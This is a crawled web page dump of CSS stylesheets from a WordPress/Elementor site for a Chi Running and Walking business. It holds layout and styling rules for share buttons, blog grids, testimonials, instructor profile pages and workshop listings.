                        .elementor-259 .elementor-element.elementor-element-78b2860.elementor-widget-uael-social-share .uael-style-inline .elementor-grid .elementor-grid-item .uael-share-btn.uaelbtn--skin-gradient div.uael-share-btn__text{background-color:#777777;}.elementor-259 .elementor-element.elementor-element-78b2860.elementor-widget-uael-social-share .uael-style-inline .elementor-grid .elementor-grid-item .uael-share-btn.uaelbtn--skin-minimal span.uael-share-btn__icon{background-color:#777777;}.elementor-259 .elementor-element.elementor-element-78b2860.elementor-widget-uael-social-share .uael-style-inline .elementor-grid .elementor-grid-item .uael-share-btn.uaelbtn--skin-minimal > div{color:#000000;}.elementor-259 .elementor-element.elementor-element-78b2860.elementor-widget-uael-social-share .uael-style-inline .elementor-grid .elementor-grid-item .uael-share-btn.uaelbtn--skin-framed span.uael-share-btn__icon,
                    .elementor-259 .elementor-element.elementor-element-78b2860.elementor-widget-uael-social-share .uael-style-inline .elementor-grid .elementor-grid-item .uael-share-btn.uaelbtn--skin-framed div.uael-share-btn__text .uael-share-btn__title,
                    .elementor-259 .elementor-element.elementor-element-78b2860.elementor-widget-uael-social-share .uael-style-inline .elementor-grid .elementor-grid-item div.uael-share-btn.uaelbtn--skin-framed:first-child{color:#777777;border-color:#777777;}.elementor-259 .elementor-element.elementor-element-78b2860.elementor-widget-uael-social-share .uael-style-inline .elementor-grid .elementor-grid-item .uael-share-btn.uaelbtn--skin-boxed div.uael-share-btn__text .uael-share-btn__title,
                    .elementor-259 .elementor-element.elementor-element-78b2860.elementor-widget-uael-social-share .uael-style-inline .elementor-grid .elementor-grid-item a .uael-share-btn.uaelbtn--skin-boxed{color:#777777;border-color:#777777;}.elementor-259 .elementor-element.elementor-element-78b2860.elementor-widget-uael-social-share .uael-style-inline .elementor-grid .elementor-grid-item div.uael-share-btn.uaelbtn--skin-boxed span.uael-share-btn__icon{background-color:#777777;}.elementor-259 .elementor-element.elementor-element-78b2860.elementor-widget-uael-social-share .uael-style-inline .elementor-grid .elementor-grid-item div.uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
                    .elementor-259 .elementor-element.elementor-element-78b2860.elementor-widget-uael-social-share .uael-style-inline .elementor-grid .elementor-grid-item .uael-share-btn.uaelbtn--skin-flat div.uael-share-btn__text{background-color:#777777;}.elementor-259 .elementor-element.elementor-element-78b2860.elementor-widget-uael-social-share .uael-style-floating .elementor-grid .elementor-grid-item .uael-share-btn.uaelbtn--skin-gradient span.uael-share-btn__icon,
                    .elementor-259 .elementor-element.elementor-element-78b2860.elementor-widget-uael-social-share .uael-style-floating .elementor-grid .elementor-grid-item .uael-share-btn.uaelbtn--skin-gradient div.uael-share-btn__text{background-color:#777777;}.elementor-259 .elementor-element.elementor-element-78b2860.elementor-widget-uael-social-share .uael-style-floating .elementor-grid .elementor-grid-item .uael-share-btn.uaelbtn--skin-minimal span.uael-share-btn__icon{background-color:#777777;}.elementor-259 .elementor-element.elementor-element-78b2860.elementor-widget-uael-social-share .uael-style-floating .elementor-grid .elementor-grid-item .uael-share-btn.uaelbtn--skin-minimal > div{color:#000000;}.elementor-259 .elementor-element.elementor-element-78b2860.elementor-widget-uael-social-share .uael-style-floating .elementor-grid .elementor-grid-item .uael-share-btn.uaelbtn--skin-framed span.uael-share-btn__icon,
                    .elementor-259 .elementor-element.elementor-element-78b2860.elementor-widget-uael-social-share .uael-style-floating .elementor-grid .elementor-grid-item .uael-share-btn.uaelbtn--skin-framed div.uael-share-btn__text .uael-share-btn__title,
                    .elementor-259 .elementor-element.elementor-element-78b2860.elementor-widget-uael-social-share .uael-style-floating .elementor-grid .elementor-grid-item div.uael-share-btn.uaelbtn--skin-framed:first-child{color:#777777;border-color:#777777;}.elementor-259 .elementor-element.elementor-element-78b2860.elementor-widget-uael-social-share .uael-style-floating .elementor-grid .elementor-grid-item .uael-share-btn.uaelbtn--skin-boxed div.uael-share-btn__text .uael-share-btn__title,
                    .elementor-259 .elementor-element.elementor-element-78b2860.elementor-widget-uael-social-share .uael-style-floating .elementor-grid .elementor-grid-item a .uael-share-btn.uaelbtn--skin-boxed{color:#777777;border-color:#777777;}.elementor-259 .elementor-element.elementor-element-78b2860.elementor-widget-uael-social-share .uael-style-floating .elementor-grid .elementor-grid-item div.uael-share-btn.uaelbtn--skin-boxed span.uael-share-btn__icon{background-color:#777777;}.elementor-259 .elementor-element.elementor-element-78b2860.elementor-widget-uael-social-share .uael-style-floating .elementor-grid .elementor-grid-item div.uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
                        .elementor-259 .elementor-element.elementor-element-78b2860.elementor-widget-uael-social-share .uael-style-floating .elementor-grid .elementor-grid-item .uael-share-btn.uaelbtn--skin-flat div.uael-share-btn__text{background-color:#777777;}.elementor-259 .elementor-element.elementor-element-65875ef{--divider-border-style:solid;--divider-color:#4A4A4A;--divider-border-width:1px;}.elementor-259 .elementor-element.elementor-element-65875ef > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-259 .elementor-element.elementor-element-65875ef .elementor-divider-separator{width:100%;}.elementor-259 .elementor-element.elementor-element-65875ef .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-259 .elementor-element.elementor-element-f70d377 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-259 .elementor-element.elementor-element-54d34547 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-259 .elementor-element.elementor-element-1e1592ea .elementor-heading-title{font-family:"Lato";font-size:29px;font-weight:400;text-transform:uppercase;line-height:44px;letter-spacing:2px;color:#4A4A4A;}.elementor-259 .elementor-element.elementor-element-477781b{--grid-row-gap:35px;--grid-column-gap:20px;}.elementor-259 .elementor-element.elementor-element-477781b > .elementor-widget-container{margin:5% 0% 0% 0%;}.elementor-259 .elementor-element.elementor-element-477781b .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.65 * 100% );}.elementor-259 .elementor-element.elementor-element-477781b:after{content:"0.65";}.elementor-259 .elementor-element.elementor-element-477781b .elementor-post__thumbnail__link{width:145px;}.elementor-259 .elementor-element.elementor-element-477781b.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:18px;}.elementor-259 .elementor-element.elementor-element-477781b.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:18px;}.elementor-259 .elementor-element.elementor-element-477781b.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:18px;}.elementor-259 .elementor-element.elementor-element-477781b .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 80% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-259 .elementor-element.elementor-element-477781b .elementor-post__title, .elementor-259 .elementor-element.elementor-element-477781b .elementor-post__title a{color:#4A4A4A;font-family:"Lato";font-size:18px;font-weight:800;text-transform:none;text-decoration:none;line-height:25px;letter-spacing:0.5px;}.elementor-259 .elementor-element.elementor-element-477781b .elementor-post__title{margin-bottom:5px;}.elementor-259 .elementor-element.elementor-element-477781b .elementor-post__excerpt p{color:#4A4A4A;font-family:"Lato";font-size:16px;font-weight:400;line-height:20px;letter-spacing:0.5px;}@media(max-width:1024px){.elementor-259 .elementor-element.elementor-element-bfa6e02 > .elementor-element-populated{padding:0px 40px 0px 40px;}.elementor-259 .elementor-element.elementor-element-826a060 .elementor-heading-title{font-size:56px;line-height:56px;}.elementor-259 .elementor-element.elementor-element-1be5a55d{margin-top:5%;margin-bottom:20%;}.elementor-259 .elementor-element.elementor-element-36cf80d5 > .elementor-element-populated{padding:0% 5% 0% 5%;}.elementor-259 .elementor-element.elementor-element-d2950e2 img{max-width:677px;height:380px;object-fit:contain;}.elementor-259 .elementor-element.elementor-element-273dc935{font-size:14px;line-height:20px;}.elementor-259 .elementor-element.elementor-element-3a32a9d3 span.post-navigation__prev--label, .elementor-259 .elementor-element.elementor-element-3a32a9d3 span.post-navigation__next--label{font-size:14px;}.elementor-259 .elementor-element.elementor-element-3a32a9d3 .post-navigation__arrow-wrapper{font-size:14px;} .elementor-259 .elementor-element.elementor-element-78b2860.elementor-grid-tablet-0 .uael-share-btn{margin-right:calc(10px / 2);margin-left:calc(10px / 2);margin-bottom:10px;} .elementor-259 .elementor-element.elementor-element-78b2860.elementor-grid-tablet-0 .uael-share-btn:last-child{margin-left:calc(10px / 2);} .elementor-259 .elementor-element.elementor-element-78b2860.elementor-grid-tablet-0 .elementor-grid{margin-right:calc(-10px / 2);margin-left:calc(-10px / 2);} .elementor-259 .elementor-element.elementor-element-78b2860.elementor-grid-tablet-0 .elementor-grid:last-child{margin-left:calc(-10px / 2);}.elementor-259 .elementor-element.elementor-element-78b2860:not(.elementor-grid-0) .elementor-grid{grid-column-gap:10px;grid-row-gap:0px;}.elementor-259 .elementor-element.elementor-element-78b2860.elementor-grid-0 .uael-share-btn{margin-right:calc(10px / 2);margin-left:calc(10px / 2);margin-bottom:0px;}.elementor-259 .elementor-element.elementor-element-78b2860.elementor-grid-0 .uael-share-btn:last-child{margin-left:calc(10px / 2);}.elementor-259 .elementor-element.elementor-element-78b2860.elementor-grid-0 .elementor-grid{margin-right:calc(-10px / 2);margin-left:calc(-10px / 2);}.elementor-259 .elementor-element.elementor-element-78b2860.elementor-grid-0 .elementor-grid:last-child{margin-left:calc(-10px / 2);}.elementor-259 .elementor-element.elementor-element-78b2860.uael-stylex-floating .elementor-grid .uael-share-btn{margin-bottom:0px;}.elementor-259 .elementor-element.elementor-element-54d34547 > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 20% 0% 7%;}.elementor-259 .elementor-element.elementor-element-1e1592ea .elementor-heading-title{font-size:32px;line-height:36px;}.elementor-259 .elementor-element.elementor-element-477781b > .elementor-widget-container{margin:5% 0% 0% 0%;}.elementor-259 .elementor-element.elementor-element-477781b .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.6 * 100% );}.elementor-259 .elementor-element.elementor-element-477781b:after{content:"0.6";}.elementor-259 .elementor-element.elementor-element-477781b .elementor-post__thumbnail__link{width:180px;}.elementor-259 .elementor-element.elementor-element-477781b .elementor-post__title, .elementor-259 .elementor-element.elementor-element-477781b .elementor-post__title a{font-size:20px;line-height:21px;}.elementor-259 .elementor-element.elementor-element-477781b .elementor-post__excerpt p{line-height:20px;}}@media(max-width:767px){.elementor-259 .elementor-element.elementor-element-bfa6e02 > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-259 .elementor-element.elementor-element-94c4ab4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-259 .elementor-element.elementor-element-303b3c9 > .elementor-widget-container{margin:5% 0% 0% 0%;}.elementor-259 .elementor-element.elementor-element-826a060 .elementor-heading-title{font-size:38px;line-height:42px;}.elementor-259 .elementor-element.elementor-element-1be5a55d{margin-top:10%;margin-bottom:35%;}.elementor-259 .elementor-element.elementor-element-36cf80d5{width:100%;}.elementor-259 .elementor-element.elementor-element-36cf80d5 > .elementor-element-populated{padding:0% 7% 0% 7%;}.elementor-259 .elementor-element.elementor-element-d2950e2 img{max-width:100%;height:200px;object-fit:contain;} .elementor-259 .elementor-element.elementor-element-78b2860.elementor-grid-mobile-0 .uael-share-btn{margin-right:calc(10px / 2);margin-left:calc(10px / 2);margin-bottom:10px;} .elementor-259 .elementor-element.elementor-element-78b2860.elementor-grid-mobile-0 .uael-share-btn:last-child{margin-left:calc(10px / 2);} .elementor-259 .elementor-element.elementor-element-78b2860.elementor-grid-mobile-0 .elementor-grid{margin-right:calc(-10px / 2);margin-left:calc(-10px / 2);} .elementor-259 .elementor-element.elementor-element-78b2860.elementor-grid-mobile-0 .elementor-grid:last-child{margin-left:calc(-10px / 2);}.elementor-259 .elementor-element.elementor-element-78b2860:not(.elementor-grid-0) .elementor-grid{grid-column-gap:10px;grid-row-gap:10px;}.elementor-259 .elementor-element.elementor-element-78b2860.elementor-grid-0 .uael-share-btn{margin-right:calc(10px / 2);margin-left:calc(10px / 2);margin-bottom:10px;}.elementor-259 .elementor-element.elementor-element-78b2860.elementor-grid-0 .uael-share-btn:last-child{margin-left:calc(10px / 2);}.elementor-259 .elementor-element.elementor-element-78b2860.elementor-grid-0 .elementor-grid{margin-right:calc(-10px / 2);margin-left:calc(-10px / 2);}.elementor-259 .elementor-element.elementor-element-78b2860.elementor-grid-0 .elementor-grid:last-child{margin-left:calc(-10px / 2);}.elementor-259 .elementor-element.elementor-element-78b2860.uael-stylex-floating .elementor-grid .uael-share-btn{margin-bottom:10px;}.elementor-259 .elementor-element.elementor-element-54d34547{width:100%;}.elementor-259 .elementor-element.elementor-element-54d34547 > .elementor-element-populated{margin:20% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 7% 0% 7%;}.elementor-259 .elementor-element.elementor-element-1e1592ea .elementor-heading-title{font-size:28px;line-height:32px;}.elementor-259 .elementor-element.elementor-element-477781b .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1.2 * 100% );}.elementor-259 .elementor-element.elementor-element-477781b:after{content:"1.2";}.elementor-259 .elementor-element.elementor-element-477781b .elementor-post__thumbnail__link{width:110px;}.elementor-259 .elementor-element.elementor-element-477781b .elementor-post__title, .elementor-259 .elementor-element.elementor-element-477781b .elementor-post__title a{font-size:16px;}}@media(min-width:768px){.elementor-259 .elementor-element.elementor-element-94c4ab4{width:62.455%;}.elementor-259 .elementor-element.elementor-element-177df1f{width:37.501%;}.elementor-259 .elementor-element.elementor-element-36cf80d5{width:66%;}.elementor-259 .elementor-element.elementor-element-54d34547{width:34%;}}@media(max-width:1024px) and (min-width:768px){.elementor-259 .elementor-element.elementor-element-94c4ab4{width:90%;}.elementor-259 .elementor-element.elementor-element-177df1f{width:10%;}.elementor-259 .elementor-element.elementor-element-36cf80d5{width:100%;}.elementor-259 .elementor-element.elementor-element-54d34547{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://chiliving.com/wp-content/themes/chi-living-theme/chi-styles.css?ver=1741284783
body_size: 6773
content:
/* HEADER */
/* MAIN NAV */
.elementor-nav-menu .sub-arrow {
    padding-left: 2px;
    padding-top: 12px;
}

/* noti bar banner */
.njt-nofi-container .njt-nofi-notification-bar .njt-nofi-content,
.njt-nofi-notification-bar .njt-nofi-content {
    padding: 10px 0 !important;
    justify-content: space-between !important;
}

.njt-nofi-notification-bar .njt-nofi-text {
    font-size: 14px !important;
}

@media screen and (max-width:480px) {
    .njt-nofi-container .njt-nofi-notification-bar .njt-nofi-content .njt-nofi-button {
        display: block;
        margin: 0 auto;
    }
}

/* BLOG PAGE */


/* search on top of blog */

.page-id-47 .elementor-search-form__input::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #4a4a4a;
}

.page-id-47 .elementor-search-form__input::-moz-placeholder {
    /* Firefox 19+ */
    color: #4a4a4a;
}

.page-id-47 .elementor-search-form__input:-ms-input-placeholder {
    /* IE 10+ */
    color: #4a4a4a;
}

.page-id-47 .elementor-search-form__input:-moz-placeholder {
    /* Firefox 18- */
    color: #4a4a4a;
}

.page-id-48 .uael-post-grid.uael-posts,
.page-id-47 .uael-post-grid.uael-posts {
    height: 1100px;
    overflow: hidden;
}

.page-id-48 .uael-post-grid__inner.uael-post-infinite-scroll.uael-post-infinite__event-scroll,
.page-id-47 .uael-post-grid__inner.uael-post-infinite-scroll.uael-post-infinite__event-scroll {
    width: 100%;
    height: 100%;
    overflow-y: scroll;
    padding-right: 20px;
    box-sizing: content-box;
}


/* SINGLE BLOG POSTS */

h2.comment-reply-title {
    display: none;
}


/* products section */

.single-post .post-product {
    margin-bottom: 20px;
}

.single-post .post-product p {
    margin-bottom: 2px;
}

.single-post .post-product h2 {
    font-size: 20px;
}

.single-post .post-product .blog-product-price {
    margin-bottom: 10px;
}

.single-post .post-product a.blog-product-link {
    border: 2px solid #19aecb;
    padding: 12px;
    background-color: #ffffff;
    color: #19aecb;
    display: block;
    text-align: center;
}

.single-post .post-product a.blog-product-link:hover {
    background-color: #19aecb;
    color: #ffffff;
}


/* FIX PAGE WIDTHS ON NON-ELEMENTOR PAGES */

.site-main {
    max-width: 1140px !important;
    padding: 10px 20px;
    margin: 0 auto;
}

@media screen and (max-width: 767px) {
    h2.elementor-heading-title {
        font-size: 36px !important;
    }
}

li.chirunning-nav a {
    color: #81c723 !important;
}

li.chiwalking-nav a {
    color: #3dc3a5 !important;
}

li.chiliving-nav a {
    color: #9761a8 !important;
}


/*HOLIDAY BANNER */

.holiday-banner {
    background-color: #CF0134;
    margin: 0 -100%;
    /* old browsers fallback */
    margin: 0 calc(50% - 50vw);
}

.holiday-banner h3 {
    color: #FFFFFF;
    line-height: 1.2em;
    letter-spacing: 0px;
    word-spacing: 0.2em;
    font-size: 19px;
    margin: 0 auto;
    text-align: center;
    padding: 10px 0;
}


/* Home Gallery grid */

.home-gallery-grid .uael-img-gallery-wrap {
    margin-left: 0 !important;
    margin-right: 0 !important;
}

@media screen and (max-width: 767px) {
    .home-gallery-grid .uael-img-gallery-wrap .uael-grid-item {
        width: 33%;
    }
}

@media screen and (max-width: 530px) {
    .home-gallery-grid .uael-img-gallery-wrap .uael-grid-item {
        width: 50%;
    }
}

.home-gallery-grid .uael-img-gallery-wrap .uael-grid-item img {
    max-width: 125px;
}


/* TESTIMONIAL SLIDER */

.elementor-swiper-button {
    top: unset;
    bottom: -15px;
    padding: 8px;
    color: #FFD107;
}

@media screen and (min-width: 768px) {
    .elementor-swiper-button {
        bottom: -50px;
    }
}

.elementor-swiper-button.elementor-swiper-button-prev {
    left: 38%;
}

@media screen and (min-width: 768px) {
    .elementor-swiper-button.elementor-swiper-button-prev {
        left: 43%;
    }
}

@media screen and (min-width: 1025px) {
    .elementor-swiper-button.elementor-swiper-button-prev {
        left: 46%;
    }
}

.elementor-swiper-button.elementor-swiper-button-next {
    right: 38%;
}

@media screen and (min-width: 768px) {
    .elementor-swiper-button.elementor-swiper-button-next {
        right: 43%;
    }
}

@media screen and (min-width: 1025px) {
    .elementor-swiper-button.elementor-swiper-button-next {
        right: 46%;
    }
}

.chilife-coaching-testimonial .elementor-swiper-button {
    color: #9761A8;
}

.chiliving-testimonial .elementor-swiper-button {
    color: #19AECB;
}

.chirunning-testimonial .elementor-swiper-button,
.chirunning-faq a {
    color: #81c723;
}

.chiwalking-testimonial .elementor-swiper-button,
.chiwalking-faq a {
    color: #3dc3a5;
}


/* SEARCH FORM */

.elementor-search-form--skin-minimal .elementor-search-form__icon {
    opacity: 1;
}

.elementor-search-form__input::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #ffffff;
}

.elementor-search-form__input::-moz-placeholder {
    /* Firefox 19+ */
    color: #ffffff;
}

.elementor-search-form__input:-ms-input-placeholder {
    /* IE 10+ */
    color: #ffffff;
}

.elementor-search-form__input:-moz-placeholder {
    /* Firefox 18- */
    color: #ffffff;
}


/* FOOTER */

.footer-top-arrow {
    position: fixed;
    bottom: 40px;
    right: 40px;
    width: 50px;
    z-index: 1;
}


/* ANY POST TEMPLATE SECTION */


/* adjust blog module on all but home/success stories/blog */

@media screen and (min-width: 768px) and (max-width: 1024px) {

    .uael-post-grid__inner.uael-post__columns-3.uael-post__columns-tablet-2.uael-post__columns-mobile-1 .uael-post-wrapper:not(.home),
    .uael-post-grid__inner.uael-post__columns-3.uael-post__columns-tablet-2.uael-post__columns-mobile-1 .uael-post-wrapper:not(.page-id-47),
    .uael-post-grid__inner.uael-post__columns-3.uael-post__columns-tablet-2.uael-post__columns-mobile-1 .uael-post-wrapper:not(.page-id-48) {
        width: 33%;
    }

    .uael-post-grid__inner.uael-post__columns-3.uael-post__columns-tablet-2.uael-post__columns-mobile-1 .uael-post-wrapper:not(.home) .uael-post__inner-wrap,
    .uael-post-grid__inner.uael-post__columns-3.uael-post__columns-tablet-2.uael-post__columns-mobile-1 .uael-post-wrapper:not(.page-id-47) .uael-post__inner-wrap,
    .uael-post-grid__inner.uael-post__columns-3.uael-post__columns-tablet-2.uael-post__columns-mobile-1 .uael-post-wrapper:not(.page-id-48) .uael-post__inner-wrap {
        height: 630px;
    }

    .uael-post-grid__inner.uael-post__columns-3.uael-post__columns-tablet-2.uael-post__columns-mobile-1 .uael-post-wrapper:not(.home) .uael-post__content-wrap,
    .uael-post-grid__inner.uael-post__columns-3.uael-post__columns-tablet-2.uael-post__columns-mobile-1 .uael-post-wrapper:not(.page-id-47) .uael-post__content-wrap,
    .uael-post-grid__inner.uael-post__columns-3.uael-post__columns-tablet-2.uael-post__columns-mobile-1 .uael-post-wrapper:not(.page-id-48) .uael-post__content-wrap {
        height: 460px;
    }
}

@media screen and (min-width: 1025px) {
    .uael-post__inner-wrap {
        height: 553px;
    }
}

.uael-post__inner-wrap.uael-post__noimage .uael-post__content-wrap {
    margin-top: 137px;
}

@media screen and (min-width: 768px) {
    .uael-post__thumbnail {
        height: 202px;
    }

    .uael-post__thumbnail a img {
        height: 100%;
        object-fit: cover;
        object-position: top;
    }

    .uael-post__content-wrap {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        height: 385px;
    }

    .page-id-48 .uael-post__content-wrap {
        height: 300px;
    }
}

.check-this-out .jet-carousel__item-inner {
    max-width: 400px;
    margin: 0 auto;
    display: block;
}

@media screen and (min-width: 768px) {
    .check-this-out .jet-carousel__item-inner .jet-carousel__content {
        height: 325px;
        display: flex;
        flex-direction: column;
        justify-content: space-between;
    }
}

@media screen and (min-width: 1025px) {
    .check-this-out .jet-carousel__item-inner .jet-carousel__content {
        height: 400px;
    }
}

.check-this-out .jet-carousel__item-inner .jet-carousel__content .jet-carousel__item-title {
    height: 60px;
}

.check-this-out .jet-carousel__item-inner .jet-carousel__content .elementor-button.elementor-size-md.jet-carousel__item-button {
    width: 100%;
}


/* AUTHOR / INSTRUCTOR PAGES */

.author .author-content {
    max-width: 1140px;
    padding: 0 20px;
    margin: 0 auto;
}

@media (max-width: 767px) {
    .author .author-content {
        max-width: 767px;
    }
}

@media (max-width: 1024px) {
    .author .author-content {
        max-width: 1024px;
    }
}

.instructor-banner {
    height: 300px;
    background-color: #19AECB;
    left: 50%;
    padding: 10px;
    margin-left: -50vw;
    margin-right: -50vw;
    max-width: 100vw;
    position: relative;
    right: 50%;
    width: 100vw;
    font-family: "Lato", sans-serif;
}

.instructor-header {
    margin: -150px auto 100px;
    position: relative;
}

@media (min-width: 768px) {
    .instructor-header {
        display: flex;
        flex-wrap: nowrap;
    }
}

.instructor-header .left {
    margin: 0 auto;
}

@media (min-width: 768px) {
    .instructor-header .left {
        width: 40%;
        margin: 0;
    }
}

.instructor-header .left .inst-img img {
    max-width: 380px;
    margin: 0 auto;
    display: block;
    border: 6px solid #fff;
    -webkit-box-shadow: 0 0 5px 5px #c5c2c2;
    -moz-box-shadow: 0 0 5px 5px #c5c2c2;
    box-shadow: 0 0 5px 5px #c5c2c2;
    max-width: 380px;
    width: 100%;
}

@media (min-width: 768px) {
    .instructor-header .left .inst-img img {
        margin: 0 0 30px 5px;
    }
}

.instructor-header .right {
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    padding: 10px;
    position: relative;
}

@media (min-width: 768px) {
    .instructor-header .right {
        padding: 50px 50px 90px;
    }
}

.instructor-header .right .quick-location img {
    max-width: 20px;
    margin-right: 10px;
}

.instructor-header .right #phone-popup-link {
    top: 0;
    left: 0;
    position: fixed;
    opacity: 0.4;
    width: 100%;
    height: 100%;
    pointer-events: none;
}

.instructor-header .right #phone-popup-content {
    font-weight: bold;
    position: absolute;
    left: 50px;
    bottom: -90px;
    margin: auto;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 200px;
    height: auto;
    padding: 15px;
    background: #fff;
    box-sizing: content-box;
    border: 2px solid #19AECB;
}

.instructor-header .right #phone-popup-content h3 {
    margin-bottom: 5px;
}

.instructor-header .right #phone-popup-content a.modal-close {
    float: right;
    background: none;
    border: 1px solid #19AECB;
    text-align: center;
}

.instructor-header div.right h3 {
    font-size: 20px;
}

.instructor-header div h2 {
    color: #4a4a4a;
}

.instructor-social {
    display: flex;
    justify-content: flex-start;
    flex-wrap: nowrap;
}

.instructor-social a {
    width: 35px;
    margin-right: 10px;
    background-color: #4a4a4a;
    border-radius: 50%;
    width: 25px;
    height: 25px;
}

@media (min-width: 768px) {
    .instructor-social a.mobile-only {
        display: none;
    }
}

.instructor-social a.desktop-only {
    display: none;
}

@media (min-width: 768px) {
    .instructor-social a.desktop-only {
        display: block;
    }
}

.instructor-social a i {
    color: #fff;
    padding-left: 6px;
    font-size: 14px;
}

.instructor-sub-header {
    display: flex;
    justify-content: flex-start;
    margin-top: 10px;
}

.instructor-sub-header .instructor-icons {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 95px;
    margin-right: 20px;
}

.instructor-sub-header .instructor-title h3 {
    margin-bottom: 0;
    text-transform: uppercase;
    font-size: 22px;
}

.instructor-sub-header .instructor-title h4 {
    margin-top: 0;
    text-transform: uppercase;
    font-size: 16px;
}

.instructor-sub-header .instructor-icons img {
    width: 40px;
    height: 40px;
}


/* Style the tab */

.tab {
    overflow: hidden;
    border-bottom: 1px solid #d9d3d3;
}

.tab button {
    float: left;
    border: none;
    outline: none;
    cursor: pointer;
    font-weight: 600;
    padding: 14px 16px;
    transition: 0.3s;
    color: #4a4a4a;
    font-size: 14px;
    width: 200px;
    text-align: left;
    background: transparent;
}

.tab button:hover,
.tab button.active {
    border-bottom: 2px solid #19AECB;
    background: transparent;
    color: #000000;
    font-weight: 800;
}

.tabcontent {
    display: none;
    padding: 30px 10px;
    animation: fadeEffect 1s;
}

.tabcontent#about p {
    text-align: justify;
}

.tabcontent#video iframe {
    max-width: 100%;
    border: 6px solid #fff;
    -webkit-box-shadow: 0 0 5px 5px #c5c2c2;
    -moz-box-shadow: 0 0 5px 5px #c5c2c2;
    box-shadow: 0 0 5px 5px #c5c2c2;
}

.tabcontent#contact #gform_wrapper_4 {
    padding: 20px;
    border: 2px solid #4a4a4a;
}

.tabcontent#contact #gform_wrapper_4 input,
.tabcontent#contact #gform_wrapper_4 textarea {
    border: 2px solid rgba(197, 194, 194, 0.19);
    border-bottom: 2px solid #19AECB;
}

.tabcontent#contact #gform_wrapper_4 input#gform_submit_button_4 {
    border: 2px solid #19AECB;
    width: 225px;
}

@keyframes fadeEffect {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}


/* workshop section */

.instructor-workshops-section {
    background-color: #4a4a4a;
    left: 50%;
    padding: 70px 10px;
    margin-left: -50vw;
    margin-right: -50vw;
    max-width: 100vw;
    position: relative;
    right: 50%;
    width: 100vw;
    font-family: "Lato", sans-serif;
}

.instructor-workshops-section h2 {
    margin-bottom: 100px;
    color: #fff;
}

.workshop-row {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    max-width: 1140px;
    margin: 0 auto;
}

.workshop-row .workshop {
    width: 340px;
    margin: 0 15px 50px;
    background: #fff;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 300px;
    padding: 30px;
    font-size: 22px;
}

.workshop-row .workshop p {
    text-align: center;
    font-weight: 600;
}

.workshop-row .workshop p.workshop-location {
    font-weight: 400;
    text-transform: uppercase;
    font-size: 15px;
}

.workshop-row .workshop a {
    color: #19AECB;
    text-align: center;
    text-transform: uppercase;
    font-size: 15px;
}

.workshop-row .workshop a.workshop-register {
    border: 1px solid #19AECB;
    text-align: center;
    width: 200px;
    margin: 0 auto;
    padding: 10px;
    -webkit-box-shadow: 0 0 5px 4px #f5f5f5;
    -moz-box-shadow: 0 0 5px 4px #f5f5f5;
    box-shadow: 0 0 5px 4px #f5f5f5;
    padding: 10px;
    transition: 0.4s;
}

.workshop-row .workshop p.workshop-location {
    text-transform: uppercase;
    font-size: 15px;
}

.workshop-row .workshop a.workshop-register {
    text-transform: uppercase;
    font-size: 15px;
}

.workshop-row .workshop a.workshop-register:hover {
    color: #fff;
    background-color: #19AECB;
}


/* races section */

.instructor-races {
    padding: 70px 10px;
}

.instructor-races h2 {
    color: #4a4a4a;
    margin-bottom: 45px;
}

.race-row {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    color: #4a4a4a;
}

.race-row .race {
    background-color: #fff;
    border: 2px solid #4a4a4a;
    padding: 20px;
    margin: 0 5px 10px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    -webkit-box-shadow: 0 0 5px 4px #f5f5f5;
    -moz-box-shadow: 0 0 5px 4px #f5f5f5;
    box-shadow: 0 0 5px 4px #f5f5f5;
    min-width: 200px;
}

.race-row .race p {
    font-size: 15px;
    font-weight: 600;
    letter-spacing: 2px;
    text-transform: uppercase;
}

.race-row .race .race-number {
    font-size: 70px;
    font-weight: 700;
    margin-top: 20px;
    margin-bottom: 20px;
    letter-spacing: 2px;
}

.page-id-250 .acf-fields .acf-tab-wrap {
    background: none;
}

.page-id-250 .acf-fields .acf-tab-wrap .acf-tab-group {
    border: none;
}

.page-id-250 .acf-fields .acf-tab-wrap .acf-tab-group li.active {
    border-bottom: 4px solid #19AECB;
}

.page-id-250 .acf-fields .acf-tab-wrap .acf-tab-group li:not(.active) {
    background: none;
}

.page-id-250 .acf-fields .acf-tab-wrap .acf-tab-group li a {
    background: none;
    border: none;
}

.page-id-250 .acf-fields .acf-field .acf-input-wrap input {
    border-radius: 0;
}

.page-id-250 .acf-fields .acf-field input[type=radio]:checked:after {
    width: 15px;
    height: 15px;
    border-radius: 15px;
    top: -3px;
    left: -1px;
    position: relative;
    background-color: #19AECB;
    content: "";
    display: inline-block;
    visibility: visible;
    border: 2px solid white;
}

